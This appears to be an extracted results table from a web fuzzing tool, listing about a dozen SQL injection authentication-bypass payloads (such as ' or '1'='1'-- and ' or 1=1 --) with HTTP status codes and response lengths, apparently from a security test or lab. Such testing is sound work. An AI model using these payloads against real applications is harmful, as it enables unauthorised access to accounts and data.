 Request Payload Status Error Timeout Length Comment
48 ' or '1'='1'-- 200 12917
94 'or 1=1 or ''=' 200 12913
34 ' or 0=0 -- 200 12894
53 ' or 1=1 -- 200 12894
0 200 12893
46 ' or 1=1-- 200 12893
55 ' or 1=1-- 200 12893
103 ' or 'one'='one 200 11357
47 ' or '1'='1 200 11353
96 ' or 'a'='a 200 11353
110 ' or 'x'='x 200 11353
17 ' or ''=' 200 11351
108 ' or user like '% 200 11349